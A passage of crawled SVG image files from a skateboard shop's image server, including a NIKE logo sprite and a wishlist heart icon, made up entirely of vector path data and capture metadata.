d="M91.57,558.93c.02,.26-.14,.39-.25,.53-3.39,4.62-6.78,9.23-10.16,13.85-.33,.45-.5,.39-.8-.02-3.35-4.58-6.7-9.16-10.07-13.72-.34-.46-.29-.73,.03-1.17,3.36-4.54,6.69-9.09,10.01-13.66,.39-.54,.57-.42,.89,.03,3.32,4.54,6.65,9.06,9.97,13.59,.14,.19,.26,.4,.37,.57Z"/><path class="fv" d="M108.62,556.7c.21,.03,.29,.18,.38,.31,1.92,2.61,3.83,5.21,5.75,7.81,.18,.25,.22,.43,.02,.7-1.94,2.62-3.87,5.25-5.79,7.89-.34,.47-.5,.18-.69-.08-1.9-2.58-3.79-5.17-5.7-7.75-.23-.3-.17-.52,.03-.78,1.92-2.6,3.83-5.21,5.75-7.81,.08-.1,.17-.2,.25-.28Z"/><path class="fv" d="M52.95,556.72c.08,.1,.19,.21,.28,.34,1.87,2.54,3.73,5.09,5.6,7.62,.29,.38,.29,.65,0,1.05-1.87,2.51-3.72,5.02-5.55,7.56-.36,.5-.54,.41-.85-.02-1.85-2.55-3.72-5.09-5.59-7.63-.21-.29-.3-.48-.05-.83,1.92-2.57,3.81-5.16,5.71-7.74,.1-.14,.17-.34,.45-.34Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/NIKE.svg
body_size: 2060
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_1:11" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}</style></defs><g id="guWnHZ"><g><path d="M101.49,49.34c.23-.1,.46-.28,.69-.28,4.56-.01,9.12,0,13.69,0,.05,0,.1,.03,.24,.08-.66,1.63-1.3,3.25-1.99,4.86-.07,.17-.48,.28-.73,.29-1.87,.02-3.74,.03-5.6,0-.55,0-.86,.13-1.08,.68-.63,1.64-1.33,3.25-2,4.88-.09,.21-.15,.43-.26,.74h6.85c-.46,1.16-.88,2.21-1.3,3.26q-.79,1.98-2.96,1.98c-1.41,0-2.83-.01-4.24,.02-.24,0-.62,.15-.69,.33-.87,2.14-1.69,4.3-2.57,6.58h8.6l-.86,2.39,.12,.24c11.66-3.29,23.31-6.58,35.1-9.91-.59,.28-1.07,.51-1.55,.73-19.04,8.43-38.07,16.88-57.13,25.26-10.74,4.72-21.51,9.38-32.31,13.94-5.28,2.23-10.69,4.16-16.35,5.27-2.58,.51-5.18,.78-7.79,.36-5.34-.85-9.22-5.17-9.76-10.66-.5-5,.97-9.48,3.44-13.71,2.85-4.89,6.49-9.17,10.27-13.35,1.35-1.5,2.75-2.96,4.13-4.43l.18,.11c-.08,.2-.15,.4-.23,.59-1.65,3.6-2.87,7.29-2.64,11.32,.16,2.82,.9,5.42,3.12,7.37,2.31,2.03,5.09,2.74,8.05,2.34,3.85-.51,7.72-1.06,11.49-1.99,13.07-3.22,26.11-6.6,39.16-9.92,.1-.03,.2-.07,.52-.19-.49-.03-.75-.05-1.01-.05-3.39-.01-6.78-.03-10.16-.01-.59,0-.77-.17-.82-.75-.3-3.32-.64-6.63-.97-9.94-.02-.21-.08-.41-.16-.84-.69,1.73-1.29,3.25-1.9,4.78-.8,2.03-1.61,4.06-2.38,6.1-.19,.5-.42,.69-.98,.68-2.16-.04-4.32-.02-6.59-.02,.62-1.53,1.19-2.98,1.78-4.43,3.28-8.07,6.56-16.14,9.82-24.22,.23-.58,.51-.8,1.16-.79,2.1,.05,4.21,.02,6.47,.02-1.08,2.63-2.12,5.17-3.25,7.93,.8-.78,1.43-1.37,2.02-1.99,1.72-1.79,3.43-3.58,5.11-5.4,.35-.38,.7-.56,1.24-.56,2.13,.03,4.27,0,6.4,.03,.22,0,.44,.19,.66,.3-.18,.15-.39,.27-.55,.44-4,4.35-8.01,8.69-11.98,13.07-.26,.29-.43,.8-.39,1.18,.4,3.86,.85,7.72,1.29,11.58,.06,.57,.15,1.14,.22,1.71,.26-.21,.37-.44,.47-.68,3.58-8.83,7.16-17.66,10.74-26.49,.11-.26,.13-.55,.19-.83Z"/><path d="M48.53,78.49v-12.85l-.16-.05c-.11,.25-.23,.5-.33,.75-1.55,3.83-3.11,7.65-4.63,11.49-.22,.55-.5,.7-1.06,.69-2.08-.03-4.16-.01-6.37-.01,.12-.36,.19-.6,.29-.84,3.8-9.35,7.61-18.71,11.43-28.05,.09-.23,.41-.53,.63-.53,2.45-.04,4.91-.02,7.46-.02v11.34l.21,.05c.12-.27,.26-.54,.37-.81,1.38-3.35,2.75-6.71,4.15-10.05,.1-.23,.41-.53,.62-.54,2.16-.03,4.32,0,6.48,.01,.05,0,.09,.04,.23,.1-.2,.53-.4,1.07-.62,1.61-3.62,8.94-7.26,17.87-10.86,26.82-.27,.66-.57,.93-1.32,.9-1.87-.07-3.73-.02-5.6-.02-.29,0-.57,0-.92,0Z"/><path d="M124.03,96.88c1.7,.76,1.55,1.98,1.1,3.19-.61,1.65-1.27,3.28-2.03,4.86-.94,1.97-2.6,3.25-4.73,3.4-3.9,.27-7.82,.25-11.87,.36,.13-.41,.19-.63,.27-.84,2.91-7.3,5.84-14.59,8.73-21.9,.24-.6,.54-.79,1.17-.78,2.51,.04,5.02-.05,7.52,.04,1.07,.04,2.2,.21,3.16,.65,1.39,.63,2.01,2.02,1.6,3.48-.51,1.81-1.17,3.59-1.89,5.33-.49,1.19-1.56,1.85-3.02,2.2Zm-10.33,7.46c1.13,0,2.15,.12,3.13-.05,.55-.09,1.22-.53,1.51-1,.56-.95,.91-2.03,1.3-3.07,.24-.63-.04-1.07-.71-1.13-.9-.07-1.8-.09-2.71-.08-.18,0-.45,.2-.52,.37-.67,1.61-1.31,3.24-2,4.95Zm3.86-9.69c.62,0,1.09,0,1.56,0,2.45-.02,2.95-.36,3.86-2.64,.85-2.12,.54-2.57-1.76-2.61-1.53-.02-1.54-.03-2.11,1.38-.51,1.25-1,2.5-1.55,3.87Z"/><path d="M97.79,99.75c-.46,1.17-.9,2.23-1.29,3.3-.48,1.31-.14,1.77,1.25,1.8,1.72,.04,2.28-.32,2.95-1.88,.25-.59,.47-1.19,.68-1.79,.29-.82,.03-1.44-.69-1.92-1.29-.85-2.58-1.7-3.84-2.6-1.73-1.24-2.16-2.42-1.42-4.43,.53-1.44,1.18-2.86,1.98-4.16,1.24-2.02,3.2-3.07,5.52-3.24,1.85-.14,3.74-.2,5.56,.08,2.74,.42,3.7,2.34,2.76,4.96-.28,.78-.59,1.54-.92,2.3-.08,.19-.3,.44-.47,.45-1.72,.03-3.45,.02-5.3,.02,.33-.86,.63-1.59,.89-2.33,.33-.96,.07-1.33-.94-1.42-2.23-.19-3.14,1.41-3.43,3.3-.05,.33,.41,.84,.76,1.11,1.07,.83,2.21,1.59,3.31,2.38,.39,.28,.76,.59,1.13,.89,1.07,.88,1.49,2,1.14,3.35-.56,2.15-1.36,4.22-2.66,6.03-1.16,1.63-2.76,2.65-4.77,2.94-2.2,.33-4.41,.45-6.6-.01-2.78-.59-3.79-2.36-2.86-5.01,.44-1.26,.96-2.48,1.48-3.71,.08-.19,.36-.42,.55-.42,1.52-.04,3.04-.02,4.56-.02,.18,0,.37,.02,.67,.03Z"/><path d="M59.43,78.5c.46-1.16,.87-2.22,1.3-3.28,3.44-8.49,6.89-16.98,10.33-25.47,.2-.49,.42-.7,.98-.69,2.16,.04,4.32,.01,6.58,.01-.09,.29-.14,.51-.22,.72-3.73,9.21-7.47,18.41-11.17,27.63-.32,.81-.69,1.13-1.6,1.1-2.02-.08-4.04-.03-6.18-.03Z"/></g></g><g id="guWnHZ-2"><g><path d="M101.49,209.39c.23-.1,.46-.28,.69-.28,4.56-.01,9.12,0,13.69,0,.05,0,.1,.03,.24,.08-.66,1.63-1.3,3.25-1.99,4.86-.07,.17-.48,.28-.73,.29-1.87,.02-3.74,.03-5.6,0-.55,0-.86,.13-1.08,.68-.63,1.64-1.33,3.25-2,4.88-.09,.21-.15,.43-.26,.74h6.85c-.46,1.16-.88,2.21-1.3,3.26q-.79,1.98-2.96,1.98c-1.41,0-2.83-.01-4.24,.02-.24,0-.62,.15-.69,.33-.87,2.14-1.69,4.3-2.57,6.58h8.6l-.86,2.39,.12,.24c11.66-3.29,23.31-6.58,35.1-9.91-.59,.28-1.07,.51-1.55,.73-19.04,8.43-38.07,16.88-57.13,25.26-10.74,4.72-21.51,9.38-32.31,13.94-5.28,2.23-10.69,4.16-16.35,5.27-2.58,.51-5.18,.78-7.79,.36-5.34-.85-9.22-5.17-9.76-10.66-.5-5,.97-9.48,3.44-13.71,2.85-4.89,6.49-9.17,10.27-13.35,1.35-1.5,2.75-2.96,4.13-4.43l.18,.11c-.08,.2-.15,.4-.23,.59-1.65,3.6-2.87,7.29-2.64,11.32,.16,2.82,.9,5.42,3.12,7.37,2.31,2.03,5.09,2.74,8.05,2.34,3.85-.51,7.72-1.06,11.49-1.99,13.07-3.22,26.11-6.6,39.16-9.92,.1-.03,.2-.07,.52-.19-.49-.03-.75-.05-1.01-.05-3.39-.01-6.78-.03-10.16-.01-.59,0-.77-.17-.82-.75-.3-3.32-.64-6.63-.97-9.94-.02-.21-.08-.41-.16-.84-.69,1.73-1.29,3.25-1.9,4.78-.8,2.03-1.61,4.06-2.38,6.1-.19,.5-.42,.69-.98,.68-2.16-.04-4.32-.02-6.59-.02,.62-1.53,1.19-2.98,1.78-4.43,3.28-8.07,6.56-16.14,9.82-24.22,.23-.58,.51-.8,1.16-.79,2.1,.05,4.21,.02,6.47,.02-1.08,2.63-2.12,5.17-3.25,7.93,.8-.78,1.43-1.37,2.02-1.99,1.72-1.79,3.43-3.58,5.11-5.4,.35-.38,.7-.56,1.24-.56,2.13,.03,4.27,0,6.4,.03,.22,0,.44,.19,.66,.3-.18,.15-.39,.27-.55,.44-4,4.35-8.01,8.69-11.98,13.07-.26,.29-.43,.8-.39,1.18,.4,3.86,.85,7.72,1.29,11.58,.06,.57,.15,1.14,.22,1.71,.26-.21,.37-.44,.47-.68,3.58-8.83,7.16-17.66,10.74-26.49,.11-.26,.13-.55,.19-.83Z"/><path d="M48.53,238.53v-12.85l-.16-.05c-.11,.25-.23,.5-.33,.75-1.55,3.83-3.11,7.65-4.63,11.49-.22,.55-.5,.7-1.06,.69-2.08-.03-4.16-.01-6.37-.01,.12-.36,.19-.6,.29-.84,3.8-9.35,7.61-18.71,11.43-28.05,.09-.23,.41-.53,.63-.53,2.45-.04,4.91-.02,7.46-.02v11.34l.21,.05c.12-.27,.26-.54,.37-.81,1.38-3.35,2.75-6.71,4.15-10.05,.1-.23,.41-.53,.62-.54,2.16-.03,4.32,0,6.48,.01,.05,0,.09,.04,.23,.1-.2,.53-.4,1.07-.62,1.61-3.62,8.94-7.26,17.87-10.86,26.82-.27,.66-.57,.93-1.32,.9-1.87-.07-3.73-.02-5.6-.02-.29,0-.57,0-.92,0Z"/><path d="M124.03,256.92c1.7,.76,1.55,1.98,1.1,3.19-.61,1.65-1.27,3.28-2.03,4.86-.94,1.97-2.6,3.25-4.73,3.4-3.9,.27-7.82,.25-11.87,.36,.13-.41,.19-.63,.27-.84,2.91-7.3,5.84-14.59,8.73-21.9,.24-.6,.54-.79,1.17-.78,2.51,.04,5.02-.05,7.52,.04,1.07,.04,2.2,.21,3.16,.65,1.39,.63,2.01,2.02,1.6,3.48-.51,1.81-1.17,3.59-1.89,5.33-.49,1.19-1.56,1.85-3.02,2.2Zm-10.33,7.46c1.13,0,2.15,.12,3.13-.05,.55-.09,1.22-.53,1.51-1,.56-.95,.91-2.03,1.3-3.07,.24-.63-.04-1.07-.71-1.13-.9-.07-1.8-.09-2.71-.08-.18,0-.45,.2-.52,.37-.67,1.61-1.31,3.24-2,4.95Zm3.86-9.69c.62,0,1.09,0,1.56,0,2.45-.02,2.95-.36,3.86-2.64,.85-2.12,.54-2.57-1.76-2.61-1.53-.02-1.54-.03-2.11,1.38-.51,1.25-1,2.5-1.55,3.87Z"/><path d="M97.79,259.79c-.46,1.17-.9,2.23-1.29,3.3-.48,1.31-.14,1.77,1.25,1.8,1.72,.04,2.28-.32,2.95-1.88,.25-.59,.47-1.19,.68-1.79,.29-.82,.03-1.44-.69-1.92-1.29-.85-2.58-1.7-3.84-2.6-1.73-1.24-2.16-2.42-1.42-4.43,.53-1.44,1.18-2.86,1.98-4.16,1.24-2.02,3.2-3.07,5.52-3.24,1.85-.14,3.74-.2,5.56,.08,2.74,.42,3.7,2.34,2.76,4.96-.28,.78-.59,1.54-.92,2.3-.08,.19-.3,.44-.47,.45-1.72,.03-3.45,.02-5.3,.02,.33-.86,.63-1.59,.89-2.33,.33-.96,.07-1.33-.94-1.42-2.23-.19-3.14,1.41-3.43,3.3-.05,.33,.41,.84,.76,1.11,1.07,.83,2.21,1.59,3.31,2.38,.39,.28,.76,.59,1.13,.89,1.07,.88,1.49,2,1.14,3.35-.56,2.15-1.36,4.22-2.66,6.03-1.16,1.63-2.76,2.65-4.77,2.94-2.2,.33-4.41,.45-6.6-.01-2.78-.59-3.79-2.36-2.86-5.01,.44-1.26,.96-2.48,1.48-3.71,.08-.19,.36-.42,.55-.42,1.52-.04,3.04-.02,4.56-.02,.18,0,.37,.02,.67,.03Z"/><path d="M59.43,238.54c.46-1.16,.87-2.22,1.3-3.28,3.44-8.49,6.89-16.98,10.33-25.47,.2-.49,.42-.7,.98-.69,2.16,.04,4.32,.01,6.58,.01-.09,.29-.14,.51-.22,.72-3.73,9.21-7.47,18.41-11.17,27.63-.32,.81-.69,1.13-1.6,1.1-2.02-.08-4.04-.03-6.18-.03Z"/></g></g><g id="guWnHZ-3"><g><path class="cls-2" d="M101.49,369.43c.23-.1,.46-.28,.69-.28,4.56-.01,9.12,0,13.69,0,.05,0,.1,.03,.24,.08-.66,1.63-1.3,3.25-1.99,4.86-.07,.17-.48,.28-.73,.29-1.87,.02-3.74,.03-5.6,0-.55,0-.86,.13-1.08,.68-.63,1.64-1.33,3.25-2,4.88-.09,.21-.15,.43-.26,.74h6.85c-.46,1.16-.88,2.21-1.3,3.26q-.79,1.98-2.96,1.98c-1.41,0-2.83-.01-4.24,.02-.24,0-.62,.15-.69,.33-.87,2.14-1.69,4.3-2.57,6.58h8.6l-.86,2.39,.12,.24c11.66-3.29,23.31-6.58,35.1-9.91-.59,.28-1.07,.51-1.55,.73-19.04,8.43-38.07,16.88-57.13,25.26-10.74,4.72-21.51,9.38-32.31,13.94-5.28,2.23-10.69,4.16-16.35,5.27-2.58,.51-5.18,.78-7.79,.36-5.34-.85-9.22-5.17-9.76-10.66-.5-5,.97-9.48,3.44-13.71,2.85-4.89,6.49-9.17,10.27-13.35,1.35-1.5,2.75-2.96,4.13-4.43l.18,.11c-.08,.2-.15,.4-.23,.59-1.65,3.6-2.87,7.29-2.64,11.32,.16,2.82,.9,5.42,3.12,7.37,2.31,2.03,5.09,2.74,8.05,2.34,3.85-.51,7.72-1.06,11.49-1.99,13.07-3.22,26.11-6.6,39.16-9.92,.1-.03,.2-.07,.52-.19-.49-.03-.75-.05-1.01-.05-3.39-.01-6.78-.03-10.16-.01-.59,0-.77-.17-.82-.75-.3-3.32-.64-6.63-.97-9.94-.02-.21-.08-.41-.16-.84-.69,1.73-1.29,3.25-1.9,4.78-.8,2.03-1.61,4.06-2.38,6.1-.19,.5-.42,.69-.98,.68-2.16-.04-4.32-.02-6.59-.02,.62-1.53,1.19-2.98,1.78-4.43,3.28-8.07,6.56-16.14,9.82-24.22,.23-.58,.51-.8,1.16-.79,2.1,.05,4.21,.02,6.47,.02-1.08,2.63-2.12,5.17-3.25,7.93,.8-.78,1.43-1.37,2.02-1.99,1.72-1.79,3.43-3.58,5.11-5.4,.35-.38,.7-.56,1.24-.56,2.13,.03,4.27,0,6.4,.03,.22,0,.44,.19,.66,.3-.18,.15-.39,.27-.55,.44-4,4.35-8.01,8.69-11.98,13.07-.26,.29-.43,.8-.39,1.18,.4,3.86,.85,7.72,1.29,11.58,.06,.57,.15,1.14,.22,1.71,.26-.21,.37-.44,.47-.68,3.58-8.83,7.16-17.66,10.74-26.49,.11-.26,.13-.55,.19-.83Z"/><path class="cls-2" d="M48.53,398.58v-12.85l-.16-.05c-.11,.25-.23,.5-.33,.75-1.55,3.83-3.11,7.65-4.63,11.49-.22,.55-.5,.7-1.06,.69-2.08-.03-4.16-.01-6.37-.01,.12-.36,.19-.6,.29-.84,3.8-9.35,7.61-18.71,11.43-28.05,.09-.23,.41-.53,.63-.53,2.45-.04,4.91-.02,7.46-.02v11.34l.21,.05c.12-.27,.26-.54,.37-.81,1.38-3.35,2.75-6.71,4.15-10.05,.1-.23,.41-.53,.62-.54,2.16-.03,4.32,0,6.48,.01,.05,0,.09,.04,.23,.1-.2,.53-.4,1.07-.62,1.61-3.62,8.94-7.26,17.87-10.86,26.82-.27,.66-.57,.93-1.32,.9-1.87-.07-3.73-.02-5.6-.02-.29,0-.57,0-.92,0Z"/><path class="cls-2" d="M124.03,416.96c1.7,.76,1.55,1.98,1.1,3.19-.61,1.65-1.27,3.28-2.03,4.86-.94,1.97-2.6,3.25-4.73,3.4-3.9,.27-7.82,.25-11.87,.36,.13-.41,.19-.63,.27-.84,2.91-7.3,5.84-14.59,8.73-21.9,.24-.6,.54-.79,1.17-.78,2.51,.04,5.02-.05,7.52,.04,1.07,.04,2.2,.21,3.16,.65,1.39,.63,2.01,2.02,1.6,3.48-.51,1.81-1.17,3.59-1.89,5.33-.49,1.19-1.56,1.85-3.02,2.2Zm-10.33,7.46c1.13,0,2.15,.12,3.13-.05,.55-.09,1.22-.53,1.51-1,.56-.95,.91-2.03,1.3-3.07,.24-.63-.04-1.07-.71-1.13-.9-.07-1.8-.09-2.71-.08-.18,0-.45,.2-.52,.37-.67,1.61-1.31,3.24-2,4.95Zm3.86-9.69c.62,0,1.09,0,1.56,0,2.45-.02,2.95-.36,3.86-2.64,.85-2.12,.54-2.57-1.76-2.61-1.53-.02-1.54-.03-2.11,1.38-.51,1.25-1,2.5-1.55,3.87Z"/><path class="cls-2" d="M97.79,419.83c-.46,1.17-.9,2.23-1.29,3.3-.48,1.31-.14,1.77,1.25,1.8,1.72,.04,2.28-.32,2.95-1.88,.25-.59,.47-1.19,.68-1.79,.29-.82,.03-1.44-.69-1.92-1.29-.85-2.58-1.7-3.84-2.6-1.73-1.24-2.16-2.42-1.42-4.43,.53-1.44,1.18-2.86,1.98-4.16,1.24-2.02,3.2-3.07,5.52-3.24,1.85-.14,3.74-.2,5.56,.08,2.74,.42,3.7,2.34,2.76,4.96-.28,.78-.59,1.54-.92,2.3-.08,.19-.3,.44-.47,.45-1.72,.03-3.45,.02-5.3,.02,.33-.86,.63-1.59,.89-2.33,.33-.96,.07-1.33-.94-1.42-2.23-.19-3.14,1.41-3.43,3.3-.05,.33,.41,.84,.76,1.11,1.07,.83,2.21,1.59,3.31,2.38,.39,.28,.76,.59,1.13,.89,1.07,.88,1.49,2,1.14,3.35-.56,2.15-1.36,4.22-2.66,6.03-1.16,1.63-2.76,2.65-4.77,2.94-2.2,.33-4.41,.45-6.6-.01-2.78-.59-3.79-2.36-2.86-5.01,.44-1.26,.96-2.48,1.48-3.71,.08-.19,.36-.42,.55-.42,1.52-.04,3.04-.02,4.56-.02,.18,0,.37,.02,.67,.03Z"/><path class="cls-2" d="M59.43,398.58c.46-1.16,.87-2.22,1.3-3.28,3.44-8.49,6.89-16.98,10.33-25.47,.2-.49,.42-.7,.98-.69,2.16,.04,4.32,.01,6.58,.01-.09,.29-.14,.51-.22,.72-3.73,9.21-7.47,18.41-11.17,27.63-.32,.81-.69,1.13-1.6,1.1-2.02-.08-4.04-.03-6.18-.03Z"/></g></g><g id="guWnHZ-4"><g><path class="cls-1" d="M101.49,529.47c.23-.1,.46-.28,.69-.28,4.56-.01,9.12,0,13.69,0,.05,0,.1,.03,.24,.08-.66,1.63-1.3,3.25-1.99,4.86-.07,.17-.48,.28-.73,.29-1.87,.02-3.74,.03-5.6,0-.55,0-.86,.13-1.08,.68-.63,1.64-1.33,3.25-2,4.88-.09,.21-.15,.43-.26,.74h6.85c-.46,1.16-.88,2.21-1.3,3.26q-.79,1.98-2.96,1.98c-1.41,0-2.83-.01-4.24,.02-.24,0-.62,.15-.69,.33-.87,2.14-1.69,4.3-2.57,6.58h8.6l-.86,2.39,.12,.24c11.66-3.29,23.31-6.58,35.1-9.91-.59,.28-1.07,.51-1.55,.73-19.04,8.43-38.07,16.88-57.13,25.26-10.74,4.72-21.51,9.38-32.31,13.94-5.28,2.23-10.69,4.16-16.35,5.27-2.58,.51-5.18,.78-7.79,.36-5.34-.85-9.22-5.17-9.76-10.66-.5-5,.97-9.48,3.44-13.71,2.85-4.89,6.49-9.17,10.27-13.35,1.35-1.5,2.75-2.96,4.13-4.43l.18,.11c-.08,.2-.15,.4-.23,.59-1.65,3.6-2.87,7.29-2.64,11.32,.16,2.82,.9,5.42,3.12,7.37,2.31,2.03,5.09,2.74,8.05,2.34,3.85-.51,7.72-1.06,11.49-1.99,13.07-3.22,26.11-6.6,39.16-9.92,.1-.03,.2-.07,.52-.19-.49-.03-.75-.05-1.01-.05-3.39-.01-6.78-.03-10.16-.01-.59,0-.77-.17-.82-.75-.3-3.32-.64-6.63-.97-9.94-.02-.21-.08-.41-.16-.84-.69,1.73-1.29,3.25-1.9,4.78-.8,2.03-1.61,4.06-2.38,6.1-.19,.5-.42,.69-.98,.68-2.16-.04-4.32-.02-6.59-.02,.62-1.53,1.19-2.98,1.78-4.43,3.28-8.07,6.56-16.14,9.82-24.22,.23-.58,.51-.8,1.16-.79,2.1,.05,4.21,.02,6.47,.02-1.08,2.63-2.12,5.17-3.25,7.93,.8-.78,1.43-1.37,2.02-1.99,1.72-1.79,3.43-3.58,5.11-5.4,.35-.38,.7-.56,1.24-.56,2.13,.03,4.27,0,6.4,.03,.22,0,.44,.19,.66,.3-.18,.15-.39,.27-.55,.44-4,4.35-8.01,8.69-11.98,13.07-.26,.29-.43,.8-.39,1.18,.4,3.86,.85,7.72,1.29,11.58,.06,.57,.15,1.14,.22,1.71,.26-.21,.37-.44,.47-.68,3.58-8.83,7.16-17.66,10.74-26.49,.11-.26,.13-.55,.19-.83Z"/><path class="cls-1" d="M48.53,558.62v-12.85l-.16-.05c-.11,.25-.23,.5-.33,.75-1.55,3.83-3.11,7.65-4.63,11.49-.22,.55-.5,.7-1.06,.69-2.08-.03-4.16-.01-6.37-.01,.12-.36,.19-.6,.29-.84,3.8-9.35,7.61-18.71,11.43-28.05,.09-.23,.41-.53,.63-.53,2.45-.04,4.91-.02,7.46-.02v11.34l.21,.05c.12-.27,.26-.54,.37-.81,1.38-3.35,2.75-6.71,4.15-10.05,.1-.23,.41-.53,.62-.54,2.16-.03,4.32,0,6.48,.01,.05,0,.09,.04,.23,.1-.2,.53-.4,1.07-.62,1.61-3.62,8.94-7.26,17.87-10.86,26.82-.27,.66-.57,.93-1.32,.9-1.87-.07-3.73-.02-5.6-.02-.29,0-.57,0-.92,0Z"/><path class="cls-1" d="M124.03,577.01c1.7,.76,1.55,1.98,1.1,3.19-.61,1.65-1.27,3.28-2.03,4.86-.94,1.97-2.6,3.25-4.73,3.4-3.9,.27-7.82,.25-11.87,.36,.13-.41,.19-.63,.27-.84,2.91-7.3,5.84-14.59,8.73-21.9,.24-.6,.54-.79,1.17-.78,2.51,.04,5.02-.05,7.52,.04,1.07,.04,2.2,.21,3.16,.65,1.39,.63,2.01,2.02,1.6,3.48-.51,1.81-1.17,3.59-1.89,5.33-.49,1.19-1.56,1.85-3.02,2.2Zm-10.33,7.46c1.13,0,2.15,.12,3.13-.05,.55-.09,1.22-.53,1.51-1,.56-.95,.91-2.03,1.3-3.07,.24-.63-.04-1.07-.71-1.13-.9-.07-1.8-.09-2.71-.08-.18,0-.45,.2-.52,.37-.67,1.61-1.31,3.24-2,4.95Zm3.86-9.69c.62,0,1.09,0,1.56,0,2.45-.02,2.95-.36,3.86-2.64,.85-2.12,.54-2.57-1.76-2.61-1.53-.02-1.54-.03-2.11,1.38-.51,1.25-1,2.5-1.55,3.87Z"/><path class="cls-1" d="M97.79,579.88c-.46,1.17-.9,2.23-1.29,3.3-.48,1.31-.14,1.77,1.25,1.8,1.72,.04,2.28-.32,2.95-1.88,.25-.59,.47-1.19,.68-1.79,.29-.82,.03-1.44-.69-1.92-1.29-.85-2.58-1.7-3.84-2.6-1.73-1.24-2.16-2.42-1.42-4.43,.53-1.44,1.18-2.86,1.98-4.16,1.24-2.02,3.2-3.07,5.52-3.24,1.85-.14,3.74-.2,5.56,.08,2.74,.42,3.7,2.34,2.76,4.96-.28,.78-.59,1.54-.92,2.3-.08,.19-.3,.44-.47,.45-1.72,.03-3.45,.02-5.3,.02,.33-.86,.63-1.59,.89-2.33,.33-.96,.07-1.33-.94-1.42-2.23-.19-3.14,1.41-3.43,3.3-.05,.33,.41,.84,.76,1.11,1.07,.83,2.21,1.59,3.31,2.38,.39,.28,.76,.59,1.13,.89,1.07,.88,1.49,2,1.14,3.35-.56,2.15-1.36,4.22-2.66,6.03-1.16,1.63-2.76,2.65-4.77,2.94-2.2,.33-4.41,.45-6.6-.01-2.78-.59-3.79-2.36-2.86-5.01,.44-1.26,.96-2.48,1.48-3.71,.08-.19,.36-.42,.55-.42,1.52-.04,3.04-.02,4.56-.02,.18,0,.37,.02,.67,.03Z"/><path class="cls-1" d="M59.43,558.63c.46-1.16,.87-2.22,1.3-3.28,3.44-8.49,6.89-16.98,10.33-25.47,.2-.49,.42-.7,.98-.69,2.16,.04,4.32,.01,6.58,.01-.09,.29-.14,.51-.22,.72-3.73,9.21-7.47,18.41-11.17,27.63-.32,.81-.69,1.13-1.6,1.1-2.02-.08-4.04-.03-6.18-.03Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/wishlist.svg
body_size: 1020
content:
<svg width="32" height="96" viewBox="0 0 32 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.5721 5.50231C13.3288 4.53427 11.8086 4.00144 10.2349 4C8.31781 3.99825 6.47853 4.78535 5.12171 6.18815C3.7649 7.59096 3.0017 9.49455 3 11.4802C2.99831 13.4658 3.75826 15.3708 5.11268 16.7761L15.9495 28L26.8766 16.7761C28.2328 15.3754 28.9966 13.4743 29 11.4907C29.0034 9.50699 28.2461 7.60311 26.8947 6.19751C25.5399 4.7953 23.7031 4.00763 21.7878 4.00763C20.2118 4.00763 18.6889 4.54097 17.444 5.51119C17.176 5.72004 16.9209 5.94913 16.681 6.19751L16.0037 6.899L15.3444 6.19751C15.1017 5.9457 14.8435 5.71364 14.5721 5.50231ZM13.8963 7.57706C12.9116 6.55979 11.593 6.00125 10.2331 6C8.86952 5.99875 7.54652 6.55792 6.5593 7.57861C5.56976 8.60168 5.00126 10.0045 5 11.4819C4.99874 12.9589 5.56453 14.3624 6.55187 15.3873C6.55215 15.3876 6.55244 15.3879 6.55272 15.3882L15.9555 25.1268L25.4398 15.3848C25.4403 15.3843 25.4408 15.3838 25.4413 15.3832C26.4293 14.3621 26.9975 12.9621 27 11.4872C27.0025 10.0125 26.4392 8.61043 25.4548 7.58556C24.4694 6.56652 23.1491 6.00763 21.7878 6.00763C20.4261 6.00763 19.1053 6.56693 18.1198 7.58669C18.1196 7.58685 18.1199 7.58653 18.1198 7.58669L15.9841 9.79866L13.8963 7.57706Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.5721 37.5023C13.3288 36.5343 11.8086 36.0014 10.2349 36C8.31781 35.9982 6.47853 36.7854 5.12171 38.1882C3.7649 39.591 3.0017 41.4946 3 43.4802C2.99831 45.4658 3.75826 47.3708 5.11268 48.7761L15.9495 60L26.8766 48.7761C28.2328 47.3754 28.9966 45.4743 29 43.4907C29.0034 41.507 28.2461 39.6031 26.8947 38.1975C25.5399 36.7953 23.7031 36.0076 21.7878 36.0076C20.2118 36.0076 18.6889 36.541 17.444 37.5112C17.176 37.72 16.9209 37.9491 16.681 38.1975L16.0037 38.899L15.3444 38.1975C15.1017 37.9457 14.8435 37.7136 14.5721 37.5023ZM13.8963 39.5771C12.9116 38.5598 11.593 38.0012 10.2331 38C8.86952 37.9988 7.54652 38.5579 6.5593 39.5786C5.56976 40.6017 5.00126 42.0045 5 43.4819C4.99874 44.9589 5.56453 46.3624 6.55187 47.3873C6.55215 47.3876 6.55244 47.3879 6.55272 47.3882L15.9555 57.1268L25.4398 47.3848C25.4403 47.3843 25.4408 47.3838 25.4413 47.3832C26.4293 46.3621 26.9975 44.9621 27 43.4872C27.0025 42.0125 26.4392 40.6104 25.4548 39.5856C24.4694 38.5665 23.1491 38.0076 21.7878 38.0076C20.4261 38.0076 19.1053 38.5669 18.1198 39.5867C18.1196 39.5868 18.1199 39.5865 18.1198 39.5867L15.9841 41.7987L13.8963 39.5771Z" fill="#949494"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.5721 69.5023C13.3288 68.5343 11.8086 68.0014 10.2349 68C8.31781 67.9982 6.47853 68.7854 5.12171 70.1882C3.7649 71.591 3.0017 73.4946 3 75.4802C2.99831 77.4658 3.75826 79.3708 5.11268 80.7761L15.9495 92L26.8766 80.7761C28.2328 79.3754 28.9966 77.4743 29 75.4907C29.0034 73.507 28.2461 71.6031 26.8947 70.1975C25.5399 68.7953 23.7031 68.0076 21.7878 68.0076C20.2118 68.0076 18.6889 68.541 17.444 69.5112C17.176 69.72 16.9209 69.9491 16.681 70.1975L16.0037 70.899L15.3444 70.1975C15.1017 69.9457 14.8435 69.7136 14.5721 69.5023ZM13.8963 71.5771C12.9116 70.5598 11.593 70.0012 10.2331 70C8.86952 